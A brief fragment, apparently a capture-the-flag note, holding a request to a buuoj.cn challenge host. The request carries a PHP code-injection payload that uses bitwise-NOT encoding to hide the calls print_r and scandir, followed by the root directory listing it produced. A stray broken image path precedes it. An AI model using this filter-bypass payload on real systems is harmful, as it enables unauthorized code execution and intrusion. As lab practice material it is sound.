 0a-9fb3-7aabbdfbecb7.node3.buuoj.cn/?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)((%22/%22)));

Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] => readflag [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )